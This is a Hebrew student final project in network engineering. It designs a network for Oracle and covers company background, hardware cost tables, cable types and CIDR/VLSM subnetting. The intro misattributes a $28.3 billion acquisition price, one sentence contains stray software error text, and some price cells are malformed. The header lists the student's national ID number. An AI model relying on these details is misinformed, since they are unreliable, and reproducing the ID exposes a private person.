  פרויקט גמר הנדסאים מערכות תקשוב | מגיש: נועם אלום  ת"ז: 327741104  מכללה: הראל  מנחה ומנהל המכללה: יואל כהן  שנה"ל: 2024-2025  



תוכן עניינים
תוכן עניינים 1
מבוא 3
אודות החברה 4
מיקום על המפה 5
ציודים בארגון 10
מדיה קווית 18
VLSM ו CIDR 21
טבלת פרפיקסים 23
חלוקת הכתובות 24
חלוקת שמות 28
בנייני החברה 29
טופולוגיות פשוטות - אירופה, יפן ווירג'יניה 30
טופולוגיה יתירה - קליפורניה 33
VLAN 36
VTP 40
Vlan hopping 43
Router on a stick 47
DHCP 49
DHCP Spoofing מתקפת 53
Port Security 58
פרוטוקול STP 61
STP load balancing 63
מתקפת BPDU DOS 65
Etherchannel 67
HSRP פרוטוקול 69
DTP 72
Telnet 74
SSH 75
שרת DNS 77
שרת HTTP 80
שרת DHCP 81
שרת AAA 83
שרת FTP 85
שרת Mail 87
שרת Syslog 90

מבוא

אורקל (Oracle Corporation) היא חברת טכנולוגיות מחשב אמריקאית בינלאומית מהגדולות בעולם וכיום מבוססת בארצות הברית, אוסטין טקסס.
אורקל נוסדה בשנת 1977 על ידי לארי אליסון יחד עם שותפיו בוב מיינר ואד אוטס תחת השם SDL או בשמה המלא "Software Development Laboratories".
כמו כן, Software Development Laboratories לאחר מכן שינה את שמה אל "Relational Software, Inc" ב1979 ואז שוב אל "Oracle Systems Corporation" ב 1983 בכדי להתאים את עצמה יותר אל מוצר הדגל שלה Oracle Database.
לאחר כמה שנים (1989), אורקל העבירה את המשרדים הראשיים שלה אל חופי רדווד סמוך אל העיר רדווד קליפורניה ופעם האחרונה Oracle Systems Corporation שינתה את שמה סופית אל Oracle Corporation (כמו שאנחנו מחירים אותה כיום).
חלק מן ההצלחה של אורקל בתקופה זו הייתה כתוצאה מהשימוש בשפת C, שפה הנתמכת בשלל מערכות הפעלה וקלה לתמרון והתאמה למערכות אחרות.
אורקל המשיכה בדרכה להצלחה בכך שרכשה מספר חברות הכוללות את PeopleSoft, Siebel, BEA Systems ועוד, ובניסיון להתמודד עם Amazon Web Services ומוצריו אורקל הכריזה על שיתוף פעולה עם חברה יריבה לשעבר Microsoft השיתוף פעולה כלל חיבור ישיר בין החברות, דבר שנתן ללקוחות לשמור מידע גם על מערכות מחשוב בענן ולהריץ תוכנות בOracle או Azure.
בהמשך דרכה אורקל הכריזה על מעברה אל אוסטין טקסס (היכן שהיא נמצאת כיום), ושנה לאחר מכן ביצעה כמה פעולות עסקיות מעניינות כגון הרכישה של חברת Cerner ויום לאחר מכן רכישה של Federos, בינה מלאכותית יחד עם כלי אוטומציה למען שיפור ביצועי תקשורת אשר עלתה 28.3 ביליון דולר במזומן.
אורקל מציעה מרחב רב של מוצרים הכולל תוכנות בסיסי נתונים, שירותי ענן, תוכנות ארגוניות, EPM ו- SCM

אודות החברה

Oracle דוגלת ברצון העז לתת מענה לכל שירות טכנולוגי וללא נמצאו ערכי אינדקס.ספק פתרונות חדשניים שמתאימים לצרכים המיוחדים של לקוחותיה.
החברה מתמקדת בשיפור ביצועים, אוטומציה של תהליכים, וניהול נתונים בצורה חכמה ובטוחה, עם מגוון רחב של מוצרים ושירותים, Oracle שואפת להקל על הארגונים להתמודד עם אתגרים טכנולוגיים ולשפר את הפרודוקטיביות והיעילות של צוותיהם.

יתרונות של Oracle
יכולת Scalability
אחד היתרונות הבולטים של אורקל הוא היכולת להתרחב בקלות, המערכות שלה מתוכננות כך שהן יכולות להתאים את עצמן לצרכים המשתנים של הארגון, דבר שמאפשר גמישות רבה.

אבטחת מידע
אורקל משקיעה רבות באבטחת המידע, עם פתרונות מתקדמים שמגנים על נתונים מפני גישה לא מורשית, זהו יתרון קריטי בעידן שבו המידע הוא אחד הנכסים החשובים ביותר.

ביצועים גבוהים
הטכנולוגיות של אורקל ידועות בביצועים המרשימים שלהן, במיוחד כשמדובר בניהול כמויות גדולות של נתונים.
זה מאפשר לארגונים לפעול בצורה יעילה יותר.

פתרונות בענן
עם המעבר לענן, אורקל מציעה מגוון שירותים שמאפשרים לעסקים להפעיל את היישומים והנתונים שלהם בסביבה גמישה ומודרנית, פתרונות אלה תורמים להפחתת עלויות ולשיפור היעילות.

מיקום על המפה

ארצות הברית


אירופה


אסיה ואוסטרליה


כולם ביחד:








ציודים בארגון

מחשב


שם | ערך | מחיר בשקלים
מעבד | Intel Core i5 | 800
זיכרון RAM | 16GB DDR4 | 150
דיסק קשיח | SSD 512GB NVMe | 200
כרטיס גרפי | NVIDIA GTX 1660 | 800
מערכת הפעלה | Windows 10 | 300
שאר רכיבים | לוח אם, ספק כוח, מארז | 725

סך הכל 2,975 שקל חדש

מחשב נייד



שם | ערך | מחיר בשקלים
מעבד | Intel Core i5 | 800
זיכרון RAM | 16GB DDR4 | 150
דיסק קשיח | SSD 512GB NVMe | 200
כרטיס גרפי | NVIDIA GTX 1660 | 800
מערכת הפעלה | Windows 10 | 300
שאר רכיבים | לוח אם, ספק כוח, מארז | 725

סך הכל 2,975 שקל חדש

שרת

שם | ערך | מחיר בשקלים
מעבד | Intel Xeon | 1,200
זיכרון RAM | 32GB DDR4 | 300
דיסק קשיח | 2TB HDD | 200
מערכת הפעלה | Windows Server | 500
שאר רכיבים | לוח אם, ספק כוח, מארז | 2,800

סך הכל 4,000 שקל חדש

Cisco 1941

שם | ערך | מחיר בשקלים
חיבורים | 4 פורטים Ethernet | 400
ניהול | CLI | 100
תמיכה בפרוטוקולים | OSPF, EIGRP, BGP, etc | 300
יכולת הרחבה | חיבור מודולים נוספים | 0

סך הכל 800 שקל חדש



Cisco 3650 24PS



שם | ערך | מחיר בשקלים
פורטי PoE | 24 | 3,000
ניהול | CLI | 500
יכולת ניהול | Smart Call Home | 400
תמיכה בסטנדרטים | IEEE 802.3af/at | 300

סך הכל 4,200 שקל חדש

Cisco 2960-24TT

שם | ערך | מחיר בשקלים
פורטים | 24 | 1,200
ניהול | CLI | 200
יכולת ניהול | מתג בסיסי | 300
שאר רכיבים | מכסים, חלקי החלפה | 50

סך הכל 1,750 שקל חדש

Cisco Router 7200


שם | ערך | מחיר בשקלים
פורטים | 11 | 2,000
ניהול | CLI+GUI | 1,000
יכולת ניהול | נתב מתקדם | 1,500
שאר רכיבים | מכסים, חלקי החלפה | 2001,

סך הכל 5,700 שקל חדש

Cisco catalyst 6500


שם | ערך | מחיר בשקלים
פורטים | 24 | 2,200
ניהול | CLI+GUI | 1,000
יכולת ניהול | מתג מתקדם | 5001,
שאר רכיבים | מכסים, חלקי החלפה | 50

סך הכל 4,750 שקל חדש

מדיה קווית

למדיה הקווית יש שתי סוגים, כבלי נחושת וכבלים מבוססי אור.

משפחת כבלי הנחושת:
בכבלים מבוססי נחושת המידע מועבר בעזרת זרמים חשמליים שכן יש שתי סוגים של ביטים 1 ו- 0, כאשר יש זרם הביט יהיה שווה 1 וכאשר אין זרם הביט יהיה שווה 0.

TP:
או בשמו המלא Twisted-pair בא בכמה צורות.
- STP: הוא כבל בעל ארבע זוגות גידים (שמונה גידים בכולל) בו כל בכל זוג הגידים שזורים וכל זוג מסוכך דבר התורם רבות בהגנה נגד הפרעות אלקטרומגנטיות.
כבל זה משתמש בחיבור RJ45.

- UTP: הוא כבל זוג שזור ללא הגנה כל שהיא נגד הפרעות אלקטרומגנטיות חוץ מהעובדה שהוא שזור (דבר העוזר במניעת הפרעות אלו).
כבל זה משתמש בחיבור RJ45.

COAX:
כבל קואקסיאלי הוא כבל תקשורת חשמלי המכיל שתי שכבות מוליכות המבודדות זו מזו, אחת מהן היא בצורת גליל חלול והשנייה גליל אטום המושחל בגליל הראשון.
מבנה זה מאפשר ביטול השדה האלקטרומגנטי שיוצרת זרימת החשמל בכל אחת מהשכבות, בתנאי שבשכבות עובר אותו אות חשמלי, בכיוונים מנוגדים.
כבל קואקסיאלי משמש בתקשורת קווית לשם העברת מידע בתדר גבוה כגון סרטים, מצלמות אבטחה, רדיו וכו.


כבלים מבוססי אור:
הם כבלים המורכבים מליבה, מעטפת, ושכבת מגן והמידע עובר בעזרת אותות אור כאשר 1 שווה ליש אור ו0 שווה לאין אור.
קיימים כיום שתי סוגים של כבלים מבוססי אור.
הראשון Single-Mode, והשני Multi-Mode:
- Single-Mode: הם סיבים בהם מועבר מידע באופן יחיד על מנת למנוע הפרעות ולהגיע למרחקי שידור ארוכים.

בסיבים אלו אפשר להעביר מידע למרחקים של מעל 100 קילומטר והם נפוצים בעיקר ברשתות WAN.

- Multimode: הם סיבים בהם מועבר מידע בכמה דרכים במקביל, שיטה זו מוגבלת למדי מכיוון שבסיב כזה קיימים מספר מסלולים בהם יכול האור לעבור ולכן פולס אור קצר בכניסה ימרח במוצא דבר המגביל את קצב התקשורת בסיב ואת מרחק השידור.
סיבי multimode זולים וקלים לייצור ולכן הם בשימוש ביישומים שבהם לא נדרש רוחב פס גבוה, בסיבים אלו משתמשים להעברת מידע למרחקים של 300 עד 500 מטר והם נפוצים בשימוש במיוחד ברשתות מקומיות ובתוך בניינים או בין בניינים סמוכים.



VLSM ו CIDR

: CIDR
CIDR משמש בכדי לחסוך בכתובות IP על ידי שימוש בכתובת אחת למספר רשתות באמצעות המסכת רשת.
העיקרון שלו הוא לקצור ביטים מתוך השדה של ההוסטים ולשנות את ה-0 ל-1 בהתאם לפריפיקס.
למשל, המסכת רשת של 192.168.1.22/26, תהיה:
255.255.255.192
בביטים:
11111111 11111111 11111111 11000000
ניתן לראות ששתי ביטים נלקחו מתוך שדה ההוסטים.
עכשיו נותרו לנו 6 ביטים לשימוש, 4 חלוקות שונות של הכתובת ו- 64 כתובות בכל חלוקה (רשת).

כלומר, הפרטים של הכתובת שלנו יהיו:
חלוקה | הוסט | רשת | broadcast | מסיכת רשת
1 | 192.168.1.22 | 192.168.1.0 | 192.168.1.63 | 255.255.255.192

ניתן לדעת זאת בעזרת הנוסחה הבאה:

- 2^2 = 4, כלומר 4 חלוקות. -> עבור 2 ביטים שנלקחו.
- 2^6 = 64, כלומר 64 כתובות בכל חלוקה. -> עבור 6 ביטים פנויים.
- נבין שהחלוקה היא הראשונה. -> המחשב הוא 22 ו-22 קטן מ-64.

:VLSM

VLSM משמש לחלוקת כתובות ללא חלקים שווים, בניגוד ל- CIDR, והוא פועל באותו אופן בדיוק.
ניתן לחשב VLSM על ידי השוואת מספר ההוסטים הנדרשים לטבלת ביטים מהמספר הגבוה ביותר לנמוך:
- שרתים: 63
- מחשבים: 58
- טלפוני אי פי: 10
- מחלקת מחירות: 7

ערך מקום | 63 | 58 | 10 | 7
128 | תואם
64 |  | תואם
32
16 |  |  | תואם | תואם
8
4

כמות ההוסטים הנדרשת קטנה מערך המקום פחות 2 (לכתובת broadcast ורשת).
לאחר שנחשב איזה ערך מקום עלינו להשתמש, נוכל להשוות אותו לטבלת פריפיקסים בעמוד הבא ולקחת את הפריפיקס המתאים לערך המקום הזה.


טבלת פרפיקסים
